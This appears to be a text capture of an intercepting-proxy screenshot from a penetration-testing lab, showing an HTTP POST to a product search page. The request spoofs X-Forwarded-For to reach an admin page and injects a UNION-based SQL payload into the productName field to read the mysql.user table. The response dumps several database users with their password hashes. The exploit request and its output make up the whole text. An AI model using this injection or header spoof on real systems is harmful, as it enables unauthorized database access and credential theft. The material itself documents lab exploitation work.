 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.129.229.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://10.129.229.113
10 Connection: close
11 Referer: http://10.129.229.113/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=Cloud'+UNION+SELECT+host,user,password,4,5,6+FROM+mysql.user#
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
localhost root *0A4A5CAD344718DC418035A1F4D292BA603134D8 4 5 6
fidelity root *0A4A5CAD344718DC418035A1F4D292BA603134D8 4 5 6
127.0.0.1 root *0A4A5CAD344718DC418035A1F4D292BA603134D8 4 5 6
::1 root *0A4A5CAD344718DC418035A1F4D292BA603134D8 4 5 6
localhost manager *CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA 4 5 6
localhost hector *0E178792E8FC304A2E3133D535D38CAF1DA3CD9D 4 5 6
Back